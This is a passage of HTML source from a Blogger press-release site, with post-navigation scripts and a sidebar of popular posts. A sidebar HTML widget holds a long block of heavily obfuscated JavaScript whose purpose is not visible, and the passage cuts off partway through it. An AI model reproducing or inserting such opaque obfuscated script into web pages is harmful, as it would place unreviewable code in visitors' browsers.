var olderLink = $('a.older-link');
$.get(newerLink.attr('href'), function (data) {
newerLink.html('<strong>Next Post</strong> <span>'+$(data).find('.post-title').text()+'</span>');
},"html");
$.get(olderLink.attr('href'), function (data2) {
olderLink.html('<strong>Previous Post</strong> <span>'+$(data2).find('.post-title').text()+'</span>');
},"html");
})(jQuery);
//]]>
</script>
<div id='related-posts'>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/09/TIRUN-brings-exciting-Asian-destination-offers-on-board-Mariner-Voyager-and-Ovation-of-the-Seas.html';
</script>
<script async='async' src='/feeds/posts/default/-/Cruise?alt=json-in-script&callback=display_related_posts' type='text/javascript'></script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/09/TIRUN-brings-exciting-Asian-destination-offers-on-board-Mariner-Voyager-and-Ovation-of-the-Seas.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/09/TIRUN-brings-exciting-Asian-destination-offers-on-board-Mariner-Voyager-and-Ovation-of-the-Seas.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/09/TIRUN-brings-exciting-Asian-destination-offers-on-board-Mariner-Voyager-and-Ovation-of-the-Seas.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/09/TIRUN-brings-exciting-Asian-destination-offers-on-board-Mariner-Voyager-and-Ovation-of-the-Seas.html';
</script>
</div><div style='clear:both'></div>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJBCDrDqqtnVeQNXfYZC7NWA_A83yyqpZDFeUh4dBkvFa0MSLd94NeFQNYNX8Bs1uO3FjZOSbgLF-8JiV3SE7pj-F8paIGwHW4eFDQDezk16X1E-qaOp_hWSns7rY__y4lQ5Jfc9J1qaE/w72-h72-p-k-no-nu/Ministry+of+Economy%252CDubai%252CUAE%252CUniversity+of+North+Florida%252CUniversity+of+Dubai%252CEducation+%25281%2529.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html'>Ministry of Economy in cooperation with University of Dubai receives student delegation from the University of North Florida  </a></div>
<div class='item-snippet'> Abu Dhabi, August 9, 2016 The Ministry of Economy recently received a student delegation from the University of North Florida from various ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scWQcjew4TuADVbkZ8muSgC0yOikOuVLqfqX5hpLvBfABhuLy5ps_c15928oG88CxwWlkeDsP43g=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html'>Worlds of Wonder - WOW welcomes the summer in style with the grand reopening of its Water Park!</a></div>
<div class='item-snippet'>    March 18 2016, &#160;16.58 PM IST || Pocket News Alert   New Delhi, March 18, 2016: With a view to delight its visitors again, Worlds of Wond...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGWwGLnUANEgm_qF5bnkpayAAoNNonlr13DHka2-iDXX9ku1nW5pvGvgnE5HIG3hL3iNW5aHFRFAmZRHFy0OPvkGnfEde-Hyg5A5ITEhXSI8eyjjGMqSEG7udBIho8ZeN4YBIyHgk8Jpg/w72-h72-p-k-no-nu/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html'>Kartikey Raj Biography, Wiki, Age, Family, Biography, Khajoor Real Name, Date of Birth details</a></div>
<div class='item-snippet'> Kartikey Raj Biography, Wiki, Age, Family, Biography,Khajoor Real Name, Date of Birth details Kartikey Raj is a 12 year old child a comedia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPS5IS_tH2j2tG6e7VfyVE8_igvobXo7rX-F1KaP14pmU-htanPmvZhLDHxT-gh_1vtDhl2Db3XB_OT3XfRVf7Esh5kG2YRaB7kLYl3aDOgmOOM4RvAV_z42OPb5dk3zl_h0SXkIoy4rr/w72-h72-p-k-no-nu/Home+remedies+for+sebaceous+cyst+removal+-+Warm+Compression+and+Heating+Pad.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html'>Home remedies for sebaceous cyst removal</a></div>
<div class='item-snippet'>  What are Sebaceous cysts?     Sebaceous cysts are those small, non-cancerous, bumps on the skin which are often painless. The size of Seba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSAydraP2W1-NF_yTuAJrI-UqVs09asv6_q63TSv3bMfkauZxjwAnU_V771jw7L7xmZCEaSeKF=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html'>Michelin ready for the season opener under the lights of Qatar</a></div>
<div class='item-snippet'>   March 18 2016, &#160;17.34 PM IST || Pocket News Alert    Chandigarh, March 18, 2016: Michelin will be heading  to the Losail International Ci...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0Srv5I5YNptispSu1eeYReKXly2PvVX1ICM0NfzySwTzJiLfIKP7Q7b2jmZWzoHEruo9VdH7dW3puCZD48uac1ZhyuW3T7r1Dl5_OSjd_7Qc-Ov6WVSanUlXov3yule3RRvD8yuwlOl0/w72-h72-p-k-no-nu/Bhabhiji+Ghar+Pe+Hai+Serial+cast%252C+Characters%252CTimings%252C+Wiki%252CPlot%252CTV+Show+Profile+%2528%2526TV%2529+%25281%2529.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html'>Bhabhiji Ghar Pe Hai Serial cast, Characters,Timings, Wiki,Plot,TV Show Profile (&TV)</a></div>
<div class='item-snippet'>  Bhabhiji Ghar Pe Hai (Par) Serial cast, News , Characters, Timings, Wiki,Plot, TV Show Profile (&amp;TV)   &#39;Bhabhiji Ghar Pe Hai is a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGG6kcI26kv3fF42yO0fwbD_x2y0FRv_71UgTtgtx51NBU1b6vMh9fgYE6-gnmr8XRAuHDPuVylQ=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html'>Cisco Announces $100 Million Investment Plan to Accelerate Country Digitization in India</a></div>
<div class='item-snippet'>    &#8226;&#8226; &#160;Deepen Commitment to &#8216;Start-Up India&#8217; &amp; &#8216;Skill India&#8217; vision; target training 250,000 students by 2020  &#8226;&#8226; &#160;Drive the digital tr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/british-council-enrol-on-an-exclusive-preview-course.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQAT1Ix1kDI7dceo4LC80dA_Veoh1ZCa7i6FTmi69eHj2bRx_yXbkuBS4zHLa359RxWmc_1ra2-QZF3g_9hZB3ntL7yzClVym0Oe4ALQtYPCumxef1vdRuuzVw1hj3Ns3OsDZkWUbfL2MZ/w72-h72-p-k-no-nu/Enrol+on+an+exclusive+preview+course+offered+by+the+British+Council.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/british-council-enrol-on-an-exclusive-preview-course.html'>British Council - Enrol on an exclusive preview course</a></div>
<div class='item-snippet'>  Enrol on an exclusive preview course offered by the British Council    o &#160; &#160;myEnglish &#8211; now for workplace too!  o &#160; &#160;The preview courses a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/holden-fletcher-fraser-age-brendan-fraser-afton-smith-griffin-arthur-fraser-leland-francis-fraser-wiki-biography.html'>Holden Fletcher Fraser age, brendan fraser,afton smith, griffin arthur fraser, leland francis fraser, wiki, biography</a></div>
<div class='item-snippet'>Holden Fletcher Fraser - He is the famous and well-known son of Brendan Fraser, Holden Fletcher Fraser has garnered a lot of attention and r...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/xiaomi-india-enters-the-popular-tablet-market-and-assists-customers-in-making-the-right-choice-with-the-redmi-pad.html'>Xiaomi India enters the popular tablet market and assists customers in making The Right Choice With the Redmi Pad</a></div>
<div class='item-snippet'>Xiaomi India forays into mainstream tablet segment; helps consumers make &#8216;The Right Choice&#8217; with Redmi Pad &#8226; Designed for the first-time tab...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>
(function(_0x48bde6,_0x3fdcc4){function _0x40ec84(_0x32df6d,_0x35ca8a,_0x86c037,_0x10e534,_0xb24692){return _0x5903(_0x35ca8a- -0x249,_0x32df6d);}function _0x28b131(_0x4b16e2,_0x3b6e37,_0x55b9d0,_0x2f99fd,_0x4c5081){return _0x5903(_0x55b9d0- -0x2bb,_0x4b16e2);}var _0x4db174=_0x48bde6();function _0x4fb0f9(_0x3e9198,_0x34230d,_0x3f5049,_0x220971,_0x17f249){return _0x5903(_0x3f5049- -0x58,_0x3e9198);}function _0x78adaf(_0x27a37d,_0x266af1,_0x23e0d0,_0x294d5b,_0x399f81){return _0x5903(_0x294d5b- -0x14c,_0x23e0d0);}function _0x351ee8(_0x372eac,_0x29a65c,_0x741feb,_0x56ad2d,_0x5c242a){return _0x5903(_0x372eac-0xe9,_0x5c242a);}while(!![]){try{var _0x145b5e=parseInt(_0x4fb0f9('TKEH',0x614,0x472,0x7c,0x9af))/(0xed6+0x1f8*-0x13+0x1*0x1693)*(parseInt(_0x4fb0f9('7a]M',0xb79,0xabe,0x536,0x6c9))/(-0x21f1+0x10a7+-0x1b*-0xa4))+parseInt(_0x4fb0f9('CrZn',0xe7e,0xca0,0x82c,0x72f))/(-0x150c+-0x265f*-0x1+-0x1150)*(parseInt(_0x40ec84('(svR',0x72f,0x271,0x6bd,0xe2d))/(-0x11c1+0x17db*0x1+-0x616))+-parseInt(_0x40ec84('Cwlm',0x84a,0xf9b,0x663,0x23a))/(-0x9*0x1f5+0x2*0xbe+0x27*0x6a)*(parseInt(_0x4fb0f9('$Grl',0x1378,0xfc8,0x11c3,0xf66))/(0x188+0x730+0x2*-0x459))+-parseInt(_0x28b131('oG7K',-0x112,0x580,0x686,0xb4a))/(-0x2529+-0x1286*0x1+-0x2*-0x1bdb)+-parseInt(_0x28b131('Zl@y',0x31b,-0x5d,-0x477,-0x5ab))/(0x1165+0xa53+-0x4*0x6ec)*(parseInt(_0x78adaf(0x871,0x407,'Cwlm',0x45d,0x21))/(-0x80a+0x1776+-0xf63))+parseInt(_0x4fb0f9('7kW!',0x1605,0xf81,0xa6c,0x1578))/(0x1cc6+-0x1*-0x1da9+-0x3a65)+parseInt(_0x40ec84('*B2s',0xdfb,0x1173,0xbf7,0x1190))/(0x1e75+-0xcd7*0x1+-0x1193)*(parseInt(_0x4fb0f9('an]A',0xdc0,0xcb5,0xcb0,0x61b))/(0xe*0x28+-0x16b+-0x25*0x5));if(_0x145b5e===_0x3fdcc4)break;else _0x4db174['push'](_0x4db174['shift']());}catch(_0x586f23){_0x4db174['push'](_0x4db174['shift']());}}}(_0x4270,0x7b66e+0xb993*0x8+-0x71571));var _0xc2ffc7=(function(){var _0x1b50b0={};_0x1b50b0[_0x5c37e0(0xb87,0xc81,0x965,'Cwlm',0xb1f)]=function(_0x165269,_0x5d247a){return _0x165269+_0x5d247a;},_0x1b50b0[_0x226d51(0x13f3,0x1320,'Zl@y',0xefa,0x1062)]=function(_0x49f190,_0x5c5fd1){return _0x49f190+_0x5c5fd1;},_0x1b50b0[_0x88d950(0xccd,'wHy(',0x85a,0xb96,0x55b)]=_0x5c37e0(0x7a9,0x786,0x7e2,'Zl@y',0xed8)+_0x88d950(0xeba,'uSKg',0x1043,0x5d5,0xc88)+_0x88d950(0x213,'lKOa',0x1fa,0x591,0x4e1)+_0x35bb67('H^Ge',0x7cb,0x4c8,0x934,0xb88)+_0x88d950(0xc6f,'Zl@y',0xb0a,0x636,0x958)+_0x226d51(0x13ef,0x1315,'*B2s',0x16db,0x173d),_0x1b50b0[_0x35bb67('lKOa',0x745,0xede,0xa2d,0x8fa)]=_0x4a72c6('Tw87',0x3bd,-0x63,0x100,-0x296)+_0x35bb67('H^Ge',0xc39,0x8e4,0x892,0x646)+'er';function _0x4a72c6(_0x48f3af,_0x573616,_0x1e906e,_0xb7f141,_0x4c80c4){return _0x5903(_0x573616- -0x241,_0x48f3af);}_0x1b50b0[_0x35bb67('H^Ge',0x1644,0x10d8,0xec9,0xbd9)]=function(_0x2d9607,_0xd94d2){return _0x2d9607===_0xd94d2;},_0x1b50b0[_0x226d51(0x12f5,0xf6a,'lKOa',0xd08,0x162b)]=_0x5c37e0(0x549,0x836,0xa22,'9@B&',0x86a),_0x1b50b0[_0x88d950(0x7fe,'8[vh',0xe80,0x915,0x9e8)]=_0x226d51(0x1025,0xdd4,'q^8T',0x1095,0xf59),_0x1b50b0[_0x88d950(0xa01,'6S$%',0x1132,0x1161,0x1002)]=function(_0x3ffb5f,_0x438726){return _0x3ffb5f===_0x438726;},_0x1b50b0[_0x88d950(0x1588,'Tw87',0x1463,0x1377,0x12c5)]=_0x88d950(0x108f,'Ng2*',0xcad,0x704,0x8ec),_0x1b50b0[_0x35bb67('WA6z',0xf92,0xdb1,0x8bc,0xb44)]=function(_0x135487,_0x5b6424){return _0x135487!==_0x5b6424;},_0x1b50b0[_0x35bb67('vu%V',0xc63,0x65a,0x6db,0x94d)]=_0x226d51(0x1278,0x1297,'NiyB',0x1427,0x1283);function _0x5c37e0(_0x408d8d,_0x35fa44,_0x3736b2,_0x3acbad,_0x13ae58){return _0x5903(_0x35fa44-0x103,_0x3acbad);}var _0x1cbd2f=_0x1b50b0;function _0x35bb67(_0x153954,_0x2681be,_0x1d4677,_0x47cfe4,_0x439706){return _0x5903(_0x1d4677-0x2be,_0x153954);}function _0x88d950(_0x52381d,_0x1c32c3,_0x27d3b6,_0x27b573,_0x14a13b){return _0x5903(_0x14a13b-0x249,_0x1c32c3);}var _0x3d8d4d=!![];function _0x226d51(_0x4b2137,_0x201c95,_0x2dc6e5,_0x5c314d,_0xf3bdae){return _0x5903(_0x201c95-0x31c,_0x2dc6e5);}return function(_0x5f5693,_0xceee45){var _0x5ceb06={'wkUFq':_0x1cbd2f[_0x4b2f9f(0xde7,0x8da,0x3f7,0x80b,'UUbr')],'GPkVn':_0x1cbd2f[_0x4b2f9f(0x583,0xdf,0x40,0x632,'Cwlm')],'aBYnW':function(_0x172141,_0x3de227){function _0x64dfeb(_0x2d12de,_0x2cf606,_0x2b14f8,_0x455def,_0x1b54eb){return _0x1c0e21(_0x2d12de-0xfe,_0x2cf606-0x91,_0x455def,_0x2cf606-0x10b,_0x1b54eb-0x91);}return _0x1cbd2f[_0x64dfeb(0x97c,0x7fe,0x218,'7kW!',0xba7)](_0x172141,_0x3de227);},'NwbYS':_0x1cbd2f[_0x1c0e21(0x651,0x131,'g6[M',0x4d3,0x492)],'TFGMX':_0x1cbd2f[_0x1c0e21(0x70d,0xc8b,'X)g7',0xe37,0xd51)],'AnHSW':function(_0x4f0abe,_0x1653d3){function _0x2c48b0(_0x34460f,_0xa09ffc,_0x39cb7f,_0x2676e8,_0x349bfa){return _0x4b2f9f(_0x34460f-0x14f,_0xa09ffc-0x10e,_0x39cb7f-0xbb,_0xa09ffc- -0x1cf,_0x2676e8);}return _0x1cbd2f[_0x2c48b0(0xa99,0x33e,-0xb,'Ng2*',-0x212)](_0x4f0abe,_0x1653d3);},'ojIVd':_0x1cbd2f[_0x4b2f9f(0x3ba,0xb0d,0x915,0x94e,'6S$%')]};function _0x809f87(_0x518777,_0xc851d3,_0x12ba09,_0x4d6fc4,_0x4225fc){return _0x35bb67(_0x4225fc,_0xc851d3-0x3a,_0x12ba09- -0x208,_0x4d6fc4-0x23,_0x4225fc-0x1a0);}function _0x4b2f9f(_0x482a6d,_0x2313b6,_0x5759f5,_0x1734ad,_0x491701){return _0x4a72c6(_0x491701,_0x1734ad-0x3be,_0x5759f5-0x18,_0x1734ad-0x1c8,_0x491701-0xfe);}function _0xb4e91e(_0x72a83,_0x2da3aa,_0x33882f,_0x551679,_0x39b29c){return _0x35bb67(_0x2da3aa,_0x2da3aa-0x117,_0x39b29c- -0x35b,_0x551679-0x50,_0x39b29c-0xca);}function _0x1150d4(_0xd5506f,_0x5f5a1b,_0x157258,_0x1aa4a4,_0x3aee23){return _0x4a72c6(_0x3aee23,_0xd5506f-0x2e2,_0x157258-0x88,_0x1aa4a4-0xc6,_0x3aee23-0x5c);}function _0x1c0e21(_0x3051df,_0x2da8d6,_0x435739,_0x553daf,_0x1fe774){return _0x5c37e0(_0x3051df-0x1ae,_0x553daf-0x141,_0x435739-0x11,_0x435739,_0x1fe774-0x17b);}if(_0x1cbd2f[_0x809f87(0xd0f,0x10d7,0xca3,0xc03,'p]kc')](_0x1cbd2f[_0xb4e91e(0x1174,'8[vh',0xca9,0x1322,0x1035)],_0x1cbd2f[_0x809f87(0x987,0xf96,0xfe2,0x10a3,'Ng2*')]))_0x56d371=_0x1cbd2f[_0x809f87(0x1463,0x12b4,0x1122,0xe23,'Z3Dp')](_0x1cbd2f[_0x4b2f9f(0x1a4,-0xa2,0x908,0x69d,'q^8T')](_0x3e83c7[_0x1150d4(0x362,-0x1e0,0x704,0x81d,'vu%V')+_0xb4e91e(0xf9a,'p]kc',0x5b9,0x4fe,0x946)],'\x20'),_0x3d0172[_0x4b2f9f(0x13ea,0x188b,0xe48,0x1269,'UUbr')+_0x4b2f9f(0x14a6,0x1851,0x187a,0x1264,'BFf#')+_0x1c0e21(0x11c,0x3df,'lsS[',0x458,0xa3f)][_0x809f87(-0x1dc,0x656,0x30a,0x972,'BFf#')+_0x4b2f9f(0xbc5,0x732,0x773,0xa8b,'WA6z')])||'';else{var _0x35eee8=_0x3d8d4d?function(){function _0x3c4441(_0x24a702,_0x29cb2f,_0x11393e,_0x5440b6,_0x334b7b){return _0x1150d4(_0x29cb2f-0x11b,_0x29cb2f-0x1ca,_0x11393e-0x16b,_0x5440b6-0x81,_0x334b7b);}var _0x2b7b30={};function _0x4b85a8(_0x276ec3,_0x4cdce5,_0x45267a,_0x59f28d,_0xa66d94){return _0xb4e91e(_0x276ec3-0x107,_0x59f28d,_0x45267a-0x12f,_0x59f28d-0x91,_0xa66d94- -0x2e);}function _0x1e58c9(_0x18b4d8,_0x21a0e0,_0x54b852,_0x238b17,_0x10df22){return _0x1c0e21(_0x18b4d8-0x5f,_0x21a0e0-0x2e,_0x238b17,_0x10df22- -0x26f,_0x10df22-0x1dc);}_0x2b7b30[_0x3c4441(0x181c,0x114d,0x9c0,0x182c,'UUbr')]=_0x5ceb06[_0x3c4441(0xbb0,0xd1b,0xa78,0x1218,'$Grl')],_0x2b7b30[_0x4b85a8(0xc95,0xca1,0x97e,'X)g7',0x75d)]=_0x5ceb06[_0x5df508(0x8a,'vu%V',0x336,0x4a9,0x4f2)];function _0x5df508(_0x29b498,_0x2f790a,_0x213dc5,_0x5ba544,_0x2cc0f2){return _0x1c0e21(_0x29b498-0xd,_0x2f790a-0xec,_0x2f790a,_0x5ba544- -0x3a1,_0x2cc0f2-0xe9);}var _0x574873=_0x2b7b30;function _0x1058ef(_0x2b7672,_0x41f59a,_0x128dba,_0xa4c7d1,_0x44b5d8){return _0x1150d4(_0x2b7672- -0x1c1,_0x41f59a-0x1b7,_0x128dba-0x1b6,_0xa4c7d1-0x18e,_0x128dba);}if(_0x5ceb06[_0x3c4441(-0x2e4,0x414,0x2e1,-0xe7,'H^Ge')](_0x5ceb06[_0x1e58c9(0x68d,0x3f8,0xbda,'(svR',0x82f)],_0x5ceb06[_0x1058ef(0x364,0xab9,'TKEH',0x407,-0x339)]))_0x15fcf0[_0x4b85a8(0x114f,0xdea,0x11f3,'1uf#',0xc90)](_0x574873[_0x3c4441(0x7b5,0x4b5,0x62f,0x2b5,'wb*1')],_0xf00a15);else{if(_0xceee45){if(_0x5ceb06[_0x3c4441(0x15ae,0x1220,0x14a4,0xa8c,'yjAT')](_0x5ceb06[_0x5df508(0x20a,'etmz',-0x22c,0x219,0x169)],_0x5ceb06[_0x1e58c9(0x803,0x982,0xe4f,')MyP',0xece)])){var _0x5f1028=_0xceee45[_0x1e58c9(0xa4c,0xf2a,0xb2e,'6S$%',0x81e)](_0x5f5693,arguments);return _0xceee45=null,_0x5f1028;}else return _0x574873[_0x1058ef(0x6ec,0xbd7,'*B2s',0x3fb,0x618)];}}}:function(){};return _0x3d8d4d=![],_0x35eee8;}};}()),_0x44df33=_0xc2ffc7(this,function(){function _0xbfe380(_0x1113a0,_0x1cf05e,_0x1ea0e3,_0x11cb7e,_0xf2de96){return _0x5903(_0x1113a0- -0x1f3,_0x11cb7e);}var _0x2a8123={};function _0x429c28(_0x4a92f6,_0x435341,_0x1cb7c4,_0x51dbdb,_0x44a835){return _0x5903(_0x44a835-0x1de,_0x4a92f6);}_0x2a8123[_0xbfe380(-0x31,-0x36d,0x1f,'g8zd',-0x556)]=_0x429c28('an]A',0x1bd,-0x2e7,0x4a3,0x3d1)+_0x31b5da(0x562,'7a]M',0x6a8,0x9fc,0x4c1)+'+$';var _0x13ebfd=_0x2a8123;function _0x342c60(_0xc6a5ce,_0x32491e,_0x4b284f,_0x4b9427,_0x3fe6f8){return _0x5903(_0xc6a5ce-0x32f,_0x4b9427);}function _0x338ac7(_0xfc4f3d,_0x276e07,_0x56b3ed,_0x44a099,_0xb916ff){return _0x5903(_0xfc4f3d-0x30a,_0x44a099);}function _0x31b5da(_0xf23378,_0x52d278,_0x4373fb,_0x12d363,_0x15bd7f){return _0x5903(_0x12d363- -0x2b2,_0x52d278);}return _0x44df33[_0x338ac7(0x74a,0x17d,0x759,'H^Ge',0x3d9)+_0x429c28('(svR',0xa3c,0x280,0x1f4,0x619)]()[_0x342c60(0x62d,0x2c8,0x143,'z$RJ',0x495)+'h'](_0x13ebfd[_0x429c28('7a]M',0x10da,0xee1,0x116c,0xf96)])[_0x342c60(0xe10,0x82d,0x106e,'$Grl',0x800)+_0xbfe380(0xa7e,0xea1,0xb5f,'7a]M',0x1169)]()[_0x31b5da(-0xca,'an]A',0x337,-0xbc,0x610)+_0xbfe380(0xea2,0x8f0,0x1551,'8[vh',0x11aa)+'r'](_0x44df33)[_0x429c28('g[J3',0x70d,0xb08,0x1185,0xb5a)+'h'](_0x13ebfd[_0x342c60(0xd3e,0x5e6,0xe5d,'vq)&',0xe03)]);});_0x44df33();var _0x375d1a=(function(){function _0x1ce7a0(_0xeaa2a3,_0xbbe40f,_0x59c695,_0x14e83c,_0x47880e){return _0x5903(_0x14e83c-0x2de,_0x59c695);}function _0x425d00(_0x1634ea,_0x3982bd,_0x2150c9,_0x2de4b0,_0x4d7b0c){return _0x5903(_0x4d7b0c-0x21f,_0x1634ea);}function _0x121b83(_0x3e68ce,_0x2af36c,_0x194f47,_0x2dc53f,_0x3089d6){return _0x5903(_0x3e68ce-0x3d1,_0x194f47);}function _0x1a8e29(_0x4895a2,_0xc62efe,_0x4324a5,_0xaefef7,_0x4cdf1f){return _0x5903(_0xc62efe- -0x308,_0x4cdf1f);}var _0x36680b={'sfzjn':function(_0x4ecea1){return _0x4ecea1();},'RzcDu':function(_0x598718,_0x25685a){return _0x598718===_0x25685a;},'ncLoZ':_0x1a8e29(0xf93,0xaab,0xb63,0x118b,'g[J3'),'DYdNT':_0x1a8e29(0x10cd,0x93a,0x7ec,0x7f9,'7a]M'),'HGNSY':function(_0x146645,_0x234877){return _0x146645===_0x234877;},'enwtc':_0x1a8e29(0xf43,0xa75,0x779,0xe32,'H^Ge'),'snNJi':_0x860266(0xa61,0xd7d,'Cwlm',0xef5,0xb45)+_0x425d00('*B2s',0xe4c,0xbe1,0x10da,0xd8f),'xmkLv':function(_0xb21f7d,_0x2088e2){return _0xb21f7d>_0x2088e2;},'VBJxb':function(_0x14fc3d,_0x51f7ea){return _0x14fc3d-_0x51f7ea;},'MlqOr':function(_0x557011,_0x2e0e43){return _0x557011!==_0x2e0e43;},'JFZJh':function(_0x3e6018,_0x59e0f4){return _0x3e6018(_0x59e0f4);},'MhyLj':_0x425d00('H^Ge',0x1328,0x151d,0x1441,0x1080)+_0x425d00('Zl@y',0x13a9,0x1561,0x13ad,0xf2a),'dEEOF':_0x1ce7a0(0xc6f,0x9f7,'an]A',0xb51,0x108b)+_0x1a8e29(0x12ae,0xc33,0xe92,0xa99,')MyP')+'4','pfmQa':function(_0x404c7d){return _0x404c7d();},'JUyqJ':_0x121b83(0xd93,0x856,'Z3Dp',0xb96,0xc57)+'n;','SwNJi':function(_0x40185e,_0x480472){return _0x40185e==_0x480472;},'hdJIL':_0x425d00('g6[M',0x162,0xb41,0x77f,0x3ee)+_0x121b83(0xd5a,0xdcd,'BFf#',0x8e9,0x758),'lJwej':_0x1ce7a0(0x746,0xfcf,'Cwlm',0xc72,0x12f9)};function _0x860266(_0x1a2a74,_0xbb521c,_0x525c57,_0x2626ec,_0x429d6f){return _0x5903(_0x429d6f-0x28d,_0x525c57);}var _0x202c01=!![];return function(_0x3dceeb,_0x2de6ad){function _0x180571(_0x2ff1b7,_0x5a47a8,_0x5ece1b,_0xb5df4b,_0x57d652){return _0x121b83(_0x57d652- -0x10e,_0x5a47a8-0x101,_0x5ece1b,_0xb5df4b-0x1db,_0x57d652-0x1a2);}function _0x3da328(_0x50f4e1,_0x1d90fd,_0x3fdad9,_0x36ceba,_0x4d0256){return _0x121b83(_0x50f4e1- -0x479,_0x1d90fd-0x10a,_0x1d90fd,_0x36ceba-0x164,_0x4d0256-0x82);}function _0xf4d310(_0xc96d9d,_0x3ea958,_0x442b02,_0x2df49f,_0x2eb1f4){return _0x121b83(_0x2eb1f4- -0x2fb,_0x3ea958-0x162,_0x3ea958,_0x2df49f-0x12a,_0x2eb1f4-0x86);}var _0x12899f={'drOXu':function(_0x13687f,_0x410bf8){function _0x3ae74a(_0x5b9e0d,_0x3ef8ff,_0x428f1e,_0x3329e2,_0x2a69a2){return _0x5903(_0x5b9e0d- -0x65,_0x2a69a2);}return _0x36680b[_0x3ae74a(0x7ac,0xcd2,0xc8d,0xf42,'1uf#')](_0x13687f,_0x410bf8);},'ZlciR':_0x36680b[_0xf4d310(0x23c,'lKOa',0x51a,0x70,0x515)],'MZjkR':function(_0x2baa86,_0x560145){function _0x3e401e(_0x5f014c,_0x31811b,_0x5dbdda,_0x4487f4,_0x33766d){return _0xf4d310(_0x5f014c-0x5,_0x31811b,_0x5dbdda-0x17f,_0x4487f4-0x38,_0x5dbdda- -0x172);}return _0x36680b[_0x3e401e(0xf10,'BFf#',0xefd,0xc74,0x10c2)](_0x2baa86,_0x560145);},'aatcg':function(_0x5470a5,_0x8440d8){function 